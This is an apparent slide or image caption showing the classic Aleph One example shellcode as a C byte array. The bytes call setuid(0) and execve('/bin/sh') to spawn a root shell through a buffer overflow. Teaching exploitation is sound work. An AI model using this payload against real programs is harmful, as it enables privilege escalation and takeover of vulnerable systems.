 Example of Shellcode (Aleph1) char shellcode[] = \x31\xc0\x31\xdb\xb0\x17\xcd\x80 \xeb\x1f\x5e\x89\x76\x08\x31\xc0 \x88\x46\x07\x89\x46\x0c\xb0\x0b \x89\xf3\x8d\x4e\x08\x8d\x56\x0c \xcd\x80\x31\xdb\x89\xd8\x40\xcd \x80\xe8\xdc\xff\xff\xff/bin/sh ;